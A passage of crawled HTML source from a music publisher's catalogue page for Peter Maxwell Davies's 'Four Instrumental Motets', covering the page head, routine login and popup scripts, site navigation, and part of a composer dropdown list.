

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Peter-Maxwell-Davies-Four-Instrumental-Motets/815&Type=FS
body_size: 12549
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Peter Maxwell Davies - Four Instrumental Motets</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Peter-Maxwell-Davies-Four-Instrumental-Motets/815" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=815&Type=FS";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
